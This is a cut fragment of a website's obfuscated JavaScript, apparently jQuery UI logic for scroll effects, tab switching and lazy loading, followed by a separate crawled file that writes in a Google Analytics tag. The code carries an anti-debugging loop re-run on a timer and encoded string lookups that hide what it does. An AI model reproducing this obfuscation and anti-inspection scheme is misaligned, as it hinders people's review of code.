_0x372b6b=_0x23ee62[_0x1940('2f7','p]XD')]($,window)[_0x1940('2f8','t9KS')]();if(_0x23ee62[_0x1940('2f9','@W&o')](_0x372b6b,0x334)){_0x23ee62[_0x1940('2fa','edbu')]($,_0x23ee62[_0x1940('2fb','J8dC')])[_0x1940('280','sIId')](_0x23ee62[_0x1940('2fc','Y!ip')],_0x23ee62[_0x1940('2fd','sIId')]);if(_0x23ee62[_0x1940('2fe','2)Qb')](_0xdaba54,0x4)){if(_0x23ee62[_0x1940('2ff','@W&o')](_0x23ee62[_0x1940('300','Yw6d')],_0x23ee62[_0x1940('301','I5fB')])){json+=',';}else{_0x23ee62[_0x1940('302','7h2z')]($,_0x23ee62[_0x1940('303',')G%e')])[_0x1940('304','SI3P')](_0x23ee62[_0x1940('305',']C[n')],_0x23ee62[_0x1940('306','i3ch')]);}}else{if(_0x23ee62[_0x1940('307','B)cr')](_0x23ee62[_0x1940('308','EkS#')],_0x23ee62[_0x1940('309','%RU*')])){expires='';}else{_0x23ee62[_0x1940('30a','B(gB')]($,_0x23ee62[_0x1940('30b',']C[n')])[_0x1940('30c','$F*6')](_0x23ee62[_0x1940('30d','[YR]')],_0x23ee62[_0x1940('30e','*GtS')]);}}}else{if(_0x23ee62[_0x1940('30f','%RU*')](_0xdaba54,0x18)){_0x23ee62[_0x1940('310','A&o0')]($,_0x23ee62[_0x1940('311','&lAg')])[_0x1940('312','R&BL')](_0x23ee62[_0x1940('313','yz@P')],_0x23ee62[_0x1940('314','J8dC')]);}else{_0x23ee62[_0x1940('315','5(3]')]($,_0x23ee62[_0x1940('316','vQ3J')])[_0x1940('317','edbu')](_0x23ee62[_0x1940('318','#]Z$')],_0x23ee62[_0x1940('319','5(3]')]);_0x23ee62[_0x1940('31a','Yw6d')]($,_0x23ee62[_0x1940('31b','7h2z')])[_0x1940('1b9',']C[n')](_0x23ee62[_0x1940('31c','sIId')],_0x23ee62[_0x1940('31d','$F*6')]);}}});}}};if($(_0x1940('31e','*GtS'))[_0x1940('31f','OK^@')]){var divs=[];var divCnt=0x3;for(var i=0x0;i<divCnt;i++){divs[i]=$(_0x1940('320','I5fB')+(i+0x1));}var selectedDiv=0x0;$(_0x1940('321','UhRk'))['on'](_0x1940('322','*ZAT'),function(){var _0x596fd7={'FhhNW':function(_0x487a3a,_0x1989e8){return _0x487a3a%_0x1989e8;},'Zrdch':function(_0x32c961,_0x1c3026){return _0x32c961<_0x1c3026;},'NjnTW':function(_0x4bbbb6,_0x1ddf62){return _0x4bbbb6!==_0x1ddf62;},'rwlYR':_0x1940('323','wts3'),'YrVkS':function(_0x4ae810,_0x56e025){return _0x4ae810(_0x56e025);},'AvSIr':_0x1940('324','H3$p'),'BhTNv':_0x1940('325','A&o0'),'GTBzj':_0x1940('326','t9KS'),'XXLed':function(_0x45c27e,_0x5c2438){return _0x45c27e(_0x5c2438);},'fGKTV':function(_0x93709a,_0x56239f){return _0x93709a(_0x56239f);},'jolOl':_0x1940('327','R&BL'),'bTjbx':_0x1940('328','OK^@'),'lOVHC':_0x1940('329','A&o0')};selectedDiv++;selectedDiv=_0x596fd7[_0x1940('32a','%RU*')](selectedDiv,divCnt);for(var _0x4a253d=0x0;_0x596fd7[_0x1940('32b','phhP')](_0x4a253d,divCnt);_0x4a253d++){if(_0x596fd7[_0x1940('32c','[S@f')](_0x596fd7[_0x1940('32d','UhRk')],_0x596fd7[_0x1940('32e','mo0h')])){len-=0x1;}else{_0x596fd7[_0x1940('32f','MplC')]($,this)[_0x1940('330','#]Z$')](_0x596fd7[_0x1940('331','EkS#')],_0x596fd7[_0x1940('332','Awqn')])[_0x1940('333','#]Z$')](divs[_0x4a253d])[_0x1940('334','UhRk')]('')[_0x1940('335','A&o0')](_0x596fd7[_0x1940('336','&lAg')]);}}_0x596fd7[_0x1940('337','F7hy')]($,this)[_0x1940('338','B(gB')](_0x596fd7[_0x1940('339','&lAg')],_0x596fd7[_0x1940('33a','H3$p')])[_0x1940('33b','R&BL')](divs[selectedDiv])[_0x1940('33c','Yw6d')](_0x596fd7[_0x1940('336','&lAg')])[_0x1940('33d','i3ch')]('');_0x596fd7[_0x1940('33e','A&o0')]($,_0x596fd7[_0x1940('33f','F7hy')])[_0x1940('340','J8dC')]({'data_attribute':_0x596fd7[_0x1940('341','6l$w')],'placeholder':_0x596fd7[_0x1940('342','t9KS')],'threshold':0x82});});}$(function(){ConchEx[_0x1940('343','EkS#')][_0x1940('344','5(3]')]();ConchEx[_0x1940('345','[YR]')][_0x1940('346','phhP')]();ConchEx[_0x1940('347','#]Z$')][_0x1940('348','@W&o')]();ConchEx[_0x1940('349','%RU*')][_0x1940('34a','OK^@')]();});function _0x1fd3dd(_0x45a970){var _0x41847c={'qYRek':function(_0x1bf022,_0x5d87ad){return _0x1bf022(_0x5d87ad);},'HnOKS':_0x1940('34b','f7bZ'),'WRUnF':_0x1940('34c','S(!f'),'LaKGS':_0x1940('34d','SI3P'),'Ituqg':function(_0x3bdc3a,_0x16ce23){return _0x3bdc3a!==_0x16ce23;},'qCtxC':_0x1940('34e','SVEu'),'Gagic':function(_0x2c8d1f,_0x44690a){return _0x2c8d1f!==_0x44690a;},'jIOih':_0x1940('34f','F7hy'),'aZzsO':_0x1940('350','MplC'),'fnVBB':function(_0x3066c9,_0x3bd17b){return _0x3066c9===_0x3bd17b;},'wrdLZ':_0x1940('351','#]Z$'),'uXozz':function(_0x693d9b){return _0x693d9b();},'WXdsa':function(_0x2bf4fb,_0x5e315f){return _0x2bf4fb+_0x5e315f;},'vtqMS':function(_0x2a866c,_0x572ccc){return _0x2a866c/_0x572ccc;},'ithZr':_0x1940('352','Awqn'),'DJlmg':function(_0xdfa87e,_0x2bed74){return _0xdfa87e===_0x2bed74;},'qRzWj':function(_0x34b327,_0x1dcb22){return _0x34b327%_0x1dcb22;},'BTwNR':function(_0x98476b,_0x4dbb78){return _0x98476b(_0x4dbb78);}};function _0x6ca011(_0x3d6387){var _0x2c031e={'Cashi':function(_0x1e531e,_0x1f140e){return _0x41847c[_0x1940('353','mo0h')](_0x1e531e,_0x1f140e);},'bXBCQ':_0x41847c[_0x1940('354','#]Z$')]};if(_0x41847c[_0x1940('355','I5fB')](_0x41847c[_0x1940('356','OK^@')],_0x41847c[_0x1940('357','Yw6d')])){if(_0x41847c[_0x1940('358','5(3]')](typeof _0x3d6387,_0x41847c[_0x1940('359','F7hy')])){var _0x27f3f7=function(){if(_0x2c031e[_0x1940('35a','MplC')](_0x2c031e[_0x1940('35b','yz@P')],_0x2c031e[_0x1940('35c','*ZAT')])){expires=days;}else{;}};return _0x41847c[_0x1940('35d','&sbg')](_0x27f3f7);}else{if(_0x41847c[_0x1940('35e','Yw6d')](_0x41847c[_0x1940('35f','OK^@')]('',_0x41847c[_0x1940('360','5(3]')](_0x3d6387,_0x3d6387))[_0x41847c[_0x1940('361','f7bZ')]],0x1)||_0x41847c[_0x1940('362','QNcx')](_0x41847c[_0x1940('363','&lAg')](_0x3d6387,0x14),0x0)){;}else{;}}_0x41847c[_0x1940('364','J8dC')](_0x6ca011,++_0x3d6387);}else{_0x41847c[_0x1940('365','$F*6')]($,_0x41847c[_0x1940('366','SVEu')])[_0x1940('2e3','UhRk')](_0x41847c[_0x1940('367','EkS#')],_0x41847c[_0x1940('368','SI3P')]);}}try{if(_0x45a970){return _0x6ca011;}else{_0x41847c[_0x1940('369','S2tN')](_0x6ca011,0x0);}}catch(_0x1e04ab){}}window[_0x1940('36a','J8dC')](function(){var _0x112531={'yTGLa':function(_0x138df4){return _0x138df4();}};_0x112531[_0x1940('36b','2)Qb')](_0x1fd3dd);},0x7d0);

--- FILE ---
content_type: application/javascript
request_url: https://www.ebsits.com/static/js/web.js
body_size: 33
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-R6766S8FL4\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-R6766S8FL4\');");
document.writeln("</script>");